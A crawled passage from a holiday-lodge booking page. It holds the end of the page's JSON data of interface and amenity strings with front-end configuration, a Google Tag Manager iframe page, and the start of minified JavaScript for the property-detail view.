":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-1e0b884a-59e7-4b7b-836ccfa343f60369","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/535117c/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"accom","siteSlug":"grange-leisure-park-tgra","serviceSlug":"platinum-lodge-lp19852"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"accom","siteSlug":"grange-leisure-park-tgra","serviceSlug":"platinum-lodge-lp19852"},"buildId":"535117c","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/535117c","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 64
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2Faccom%2Fgrange-leisure-park-tgra%2Fplatinum-lodge-lp19852" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-fd23a912c8768e2c.js
body_size: 38345
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[801],{49171:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[groupType]/[siteSlug]/[serviceSlug]",function(){return n(76150)}])},76150:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return ap},default:function(){return ax}});var i,a,r,o,l=n(85893),s=n(36656),c=n(67294),d=n(10695),u=n(26241),h=n(83863),p=n(24002),x=n(78420),g=n(11163),m=n(17673),v=n(33334),f=n(25917),w=n(26521),y=n(22135),D=n(56741),b=n(72078),j=n(78099),C=n(12803),P=n(96783),A=n(25746),k=n(20698),E=n(39421),S=n(12205);let F=new Date("2022-01-01"),B=new Date(F);B.setDate(B.getDate()+1),F.getFullYear();let I={bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,S.Z)(new Date(e),"dd MMM",{locale:(0,E.uT)("en-GB")}),", ").concat(t," nights")}};var T=n(44670);let M=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},G=e=>{let{nights:t,start:n}=e,i=void 0!==t&&t.toString(),a=n&&(0,h.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},Z=(e,t)=>{let n=(0,h.default)(e,{representation:"date"}),i=t[n];return 